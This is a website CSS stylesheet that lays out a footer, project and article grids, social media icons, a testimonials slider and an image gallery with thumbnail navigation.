@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.4rem 1rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.5rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.5rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.7rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.5rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.footer-nav { border-bottom: 2px solid #CCCCCC; }

.footer-nav h4 { font-weight: 600; }

.footer-nav .footer-logo { text-align: center; }

.footer-nav .footer-nav-row { display: -webkit-box; display: -ms-flexbox; display: flex; text-align: center; }

.footer-nav .footer-nav-row > .footer-nav-column { padding: 1.5rem 0.75rem 0.5rem 1.5rem; -webkit-box-flex: 1; -ms-flex: 1 1 33.33%; flex: 1 1 33.33%; }

.footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; }

.footer-nav .footer-nav-row ul { list-style: none; margin-left: 0; color: #E29926; }

.footer-nav .footer-nav-row ul a { -webkit-transition: .25s ease; transition: .25s ease; }

@media print, screen and (min-width: 64em) { .footer-nav .footer-nav-row { text-align: left; }
  .footer-nav .footer-nav-row > .footer-nav-column { border-right: 2px solid #ccc; padding: 3rem 0.75rem 3rem 3rem; }
  .footer-nav .footer-nav-row > .footer-nav-column:first-child { min-width: 18rem; padding: 3rem 0.75rem 3rem 0.75rem; } }

.footer-disclaimer { padding: 1rem 0; font-size: 0.8rem; text-align: center; color: #707070; }

.footer-disclaimer > .row > * { margin-bottom: 0.75rem; }

.footer-disclaimer a { font-size: inherit; color: inherit; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-decoration: none; border-bottom: thin solid rgba(0, 59, 153, 0); }

.footer-disclaimer a:hover, .footer-disclaimer a:focus { color: #003B99; border-color: #003B99; }

@media print, screen and (min-width: 64em) { .footer-disclaimer { padding: 1.5rem 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.5rem 0.75rem; background: #111 url("/images/footer-callout-bg.jpg") center/cover no-repeat; text-align: center; color: #fff; }

.footer-callout .heading { margin: 0 0 0.5rem 0; color: inherit; font-size: 1rem; font-weight: 600; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 0.75rem 0; font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 3rem 0.75rem; }
  .footer-callout .heading { margin: 0 0 1rem 0; font-size: 1.2rem; }
  .footer-callout .button { margin-bottom: 3rem; } }

.footer-callout-form { border-top: 2px solid #fff; border-bottom: 2px solid #fff; }

section.grid { padding: 1.5rem 0; }

section.grid h3 { padding: 1.5rem 0 1rem 0.75rem; margin-bottom: 0; }

section.grid .row { height: 100%; }

@media print, screen and (min-width: 40em) { section.grid .articles-grid { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  section.grid .grid-article { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { section.grid { margin-top: 3.5rem; padding: 0 0 3rem; height: calc(100vw * 41.4285714285714%); min-height: 31rem; }
  section.grid .articles-grid { height: calc(100% - 53px); }
  section.grid .row { min-height: 24.5rem; } }

@media screen and (min-width: 78.75em) { section.grid { margin-top: 4rem; padding: 0 0 4rem; max-height: 31rem; }
  section.grid h3 { padding-left: 0; } }

.grid-article, .grid-project { overflow: hidden; position: relative; margin: 0.05rem; background: #E29926; height: calc(50vw * 0.623501199040767); }

.grid-article a, .grid-project a { color: #fff; text-decoration: none; -webkit-transition: .25s ease-in; transition: .25s ease-in; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 20; height: 100%; width: 100%; }

.grid-article a::after, .grid-project a::after { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a + img, .grid-project a + img { -webkit-transition: .25s ease-in; transition: .25s ease-in; }

.grid-article a:focus::after, .grid-article a:hover::after, .grid-project a:focus::after, .grid-project a:hover::after { background: #003B99; }

.grid-article a:focus + img, .grid-article a:hover + img, .grid-project a:focus + img, .grid-project a:hover + img { -webkit-filter: grayscale(100%) contrast(150%) brightness(50%); filter: grayscale(100%) contrast(150%) brightness(50%); }

.grid-article h2.article-header, .grid-project h2.article-header { color: #fff; font-weight: 600; font-size: 1rem; }

.grid-article .article-snippet, .grid-project .article-snippet { font-size: 0.8rem; }

.grid-article img, .grid-project img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); min-height: 100%; min-width: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; pointer-events: none; }

.grid-article a > *:not(img), .grid-project a > *:not(img) { z-index: 20; position: relative; }

@media screen and (max-width: 63.99875em) { .grid-article a, .grid-project a { padding: 1.5rem 0.75rem 0.75rem; display: block; } }

@media print, screen and (min-width: 64em) { .grid-article, .grid-project { height: calc(50% - 2px); }
  .grid-article h2.article-header.project-header, .grid-project h2.article-header.project-header { font-size: 0.8rem; } }

.grid-article a { display: block; }

.grid-article a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-article a { padding: 2rem 1.5rem 1.5rem; } }

.grid-project { padding: 1.5rem 0.75rem 0.75rem; }

.grid-project a::after { content: ""; background: #333; opacity: .7; width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

@media print, screen and (min-width: 64em) { .grid-project { min-height: calc(50% - 2px); }
  .grid-project .project-info { position: absolute; top: 0; left: 50%; -webkit-transform: translate(-50%, -100%); transform: translate(-50%, -100%); width: calc(100% - 30px); -webkit-transition: .25s ease-in; transition: .25s ease-in; }
  .grid-project a::after { content: ""; background: rgba(51, 51, 51, 0); width: 100%; height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .grid-project a:hover .project-info, .grid-project a:focus .project-info { top: 1.5rem; -webkit-transform: translate(-50%, 0%); transform: translate(-50%, 0%); } }

.grid-projects { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.grid-projects .grid-project { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-projects .grid-project { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { .grid-projects { height: calc(100% - 53px); } }

.join-team-section { padding: 0 0 1.5rem; }

@media print, screen and (min-width: 64em) { .join-team-section { padding: 0 0 3rem; } }

.projects-featured { width: 100vw; position: relative; margin-bottom: 1.5rem; }

.projects-featured .thumbnail { width: 100%; min-height: 20rem; position: relative; }

.projects-featured .thumbnail .leed-badge { position: absolute; pointer-events: none; bottom: 10%; right: 10%; width: 5rem; max-width: 20vw; z-index: 10; }

.projects-featured .thumbnail a { position: absolute; background: transparent; -webkit-transition: .3s ease-out; transition: .3s ease-out; width: 100%; height: 100%; top: 0; left: 0; z-index: 1; text-decoration: none; }

.projects-featured .thumbnail a::before { content: attr(data-button-title); background: #E29926; color: #fff; padding: 0.85em 1em; z-index: 2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a::after { content: ""; background: rgba(0, 0, 0, 0.2); height: 100%; width: 100%; display: block; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a:hover::after, .projects-featured .thumbnail a:focus::after { background: rgba(0, 0, 0, 0.5); }

.projects-featured .featured-title { font-size: 1.2rem; font-weight: 700; }

.projects-featured article > .columns:first-child { padding-left: 0; padding-right: 0; }

.projects-featured .project-header { position: relative; display: block; color: #fff; font-weight: 700; padding: 1rem; z-index: 1; }

.projects-featured .project-header a { text-decoration: none; }

@media print, screen and (min-width: 40em) { .projects-featured .project-header a::before { width: calc(100% + 15px); } }

@media print, screen and (min-width: 64em) { .projects-featured { margin-bottom: 1.5rem; }
  .projects-featured .thumbnail { max-width: calc(50vw - 30px); height: 100%; padding-bottom: 72.1649484536082%; min-height: 32rem; overflow: hidden; z-index: 1; margin-bottom: 0; }
  .projects-featured .thumbnail a > img { min-width: 100%; min-height: 100%; max-width: none; width: auto; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .projects-featured .thumbnail a::before { opacity: 0; -webkit-transition: .5s ease .1s; transition: .5s ease .1s; max-width: 100%; white-space: nowrap; }
  .projects-featured .thumbnail a:hover::before, .projects-featured .thumbnail a:focus::before { opacity: 1; }
  .projects-featured .featured-title { margin-top: 2rem; }
  .projects-featured .project-header a { max-width: calc(100% - 30px); }
  .projects-featured .project-header a::before { width: calc(50vw + 30px); right: 0; }
  .projects-featured .products-used { margin-bottom: 1.75rem; } }

.projects-featured .row { margin: 0 -0.5rem; }

.projects-featured .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.projects-featured .column a, .projects-featured .columns a, .projects-featured .columns a { display: block; }

@media print, screen and (min-width: 64em) { .projects-featured .row { margin: 0 -0.75rem; }
  .projects-featured .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.no-filter .featured-projects-title { margin-bottom: 1.25rem; }

.no-filter .filter-projects { display: none; }

@media screen and (min-width: 78.75em) { .no-filter .featured-projects-title { margin-left: -0.75rem; margin-right: -0.75rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.social-links a { margin: 0 0.4rem 0.5rem 0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 2rem; height: 2rem; font-size: 0.9rem; color: #fff; border: none; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; }

.social-links a:last-of-type { margin: 0; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors a { color: #333; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a::before { content: ""; border-radius: 50%; width: 2rem; height: 2rem; position: absolute; -webkit-transform: scale(0); transform: scale(0); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a > * { position: relative; }

.social-links.icon-colors .facebook::before { background-color: #3B5998; }

.social-links.icon-colors .twitter::before { background-color: #55acee; }

.social-links.icon-colors .linkedin::before { background-color: #0077b5; }

.social-links.icon-colors .youtube::before { background-color: #cd201f; }

.social-links.icon-colors .pinterest::before { background-color: #bd081c; }

.social-links.icon-colors .flickr::before { background-color: #ff0084; }

.social-links.icon-colors .yelp::before { background-color: #db292f; }

.social-links.icon-colors .instagram::before { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { color: #fff; background: transparent; }

.social-links.icon-colors a:hover > *, .social-links.icon-colors a:focus > * { -webkit-animation-name: scale-down-up; animation-name: scale-down-up; -webkit-animation-duration: .4s; animation-duration: .4s; }

.social-links.icon-colors a:hover::before, .social-links.icon-colors a:focus::before { -webkit-transform: scale(1); transform: scale(1); }

@-webkit-keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.25rem 0; background-color: #fff; text-align: center; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider blockquote q { font-size: inherit; font-weight: inherit; color: inherit; font-style: inherit; }

.section-testimonials-slider cite { margin-top: 0.7rem; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: normal; }

.section-testimonials-slider .testimonial-flexslider { padding: 0 2.5rem; position: relative; }

.section-testimonials-slider .flex-direction-nav .flex-next { right: 0; }

.section-testimonials-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav .flex-prev { left: 0; }

.section-testimonials-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.section-testimonials-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.section-testimonials-slider .flex-direction-nav li a:hover, .section-testimonials-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.section-testimonials-slider .flex-direction-nav li a:hover::before, .section-testimonials-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.5rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.1rem; }
  .section-testimonials-slider cite { font-size: 1rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 3rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.2rem; }
  .section-testimonials-slider cite { font-size: 1.2rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 7.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.why-cei-section { margin-bottom: 1.5rem; }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

.slides > li:not(:first-child) { display: none; }

.flex-viewport .slides > li { display: block; }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 0.05rem; }

@media screen and (max-width: 39.99875em) { #gallery-img-container { margin-bottom: 1rem; } }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-active-slide img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.5rem; text-align: center; background-color: rgba(0, 59, 153, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-img-container .flex-direction-nav .flex-next { right: 0; }

#gallery-img-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-img-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-img-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-img-container .flex-direction-nav li a:hover, #gallery-img-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-img-container .flex-direction-nav li a:hover::before, #gallery-img-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-img-container { padding: 0 5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-img-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-img-container { padding: 0 7.5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 2rem; } }

#gallery-thumb-container { position: relative; padding: 0 2.5rem 0.05rem; margin-bottom: 1.5rem; }

#gallery-thumb-container + .project-videos { margin-top: -1.45rem; }

#gallery-thumb-container .slides > li { position: relative; height: 10rem; overflow: hidden; background: #E29926; }

#gallery-thumb-container .slides > li:hover { cursor: pointer; }

#gallery-thumb-container .slides > li:hover img, #gallery-thumb-container .slides > li:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container img { max-width: none; min-width: 100%; min-height: 100%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#gallery-thumb-container .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-container .flex-direction-nav li a:hover, #gallery-thumb-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-container .flex-direction-nav li a:hover::before, #gallery-thumb-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-container { padding: 0 5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-container { padding: 0 7.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider .slide-content img { max-height: calc(100vh - 100px); }

.gallery-img-slider .flex-direction-nav .flex-next { right: 0; }

.gallery-img-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav .flex-prev { left: 0; }

.gallery-img-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.gallery-img-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.gallery-img-slider .flex-direction-nav li a:hover, .gallery-img-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.gallery-img-slider .flex-direction-nav li a:hover::before, .gallery-img-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media screen and (max-width: 39.99875em) { .gallery-img-slider .flex-direction-nav .flex-next { right: 2rem; left: auto; }
  .gallery-img-slider .flex-direction-nav .flex-prev { right: 4rem; left: auto; }
  .gallery-img-slider .flex-direction-nav li a { top: -0.6rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); } }

@media print, screen and (min-width: 40em) { .gallery-img-slider { padding: 0 5rem; }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .gallery-img-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .gallery-img-slider { padding: 0 7.5rem; }
  .gallery-img-slider .slide-content img { max-height: calc(100vh - 300px); }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider, #gallery-img-slider { position: relative; text-align: center; }

.gallery-img-slider .flex-control-nav, #gallery-img-slider .flex-control-nav { bottom: 3rem; }

.gallery-img-slider .flex-control-nav li a, #gallery-img-slider .flex-control-nav li a { height: 2.2rem; width: 2.2rem; border-radius: 50%; position: relative; background: #FFF; }

.gallery-img-slider .flex-control-nav li a::before, #gallery-img-slider .flex-control-nav li a::before { content: ""; -webkit-box-shadow: 0; box-shadow: 0; background: #CCCCCC; width: 0.95rem; height: 0.95rem; border-radius: 0.95rem; -webkit-transition: .25s ease; transition: .25s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

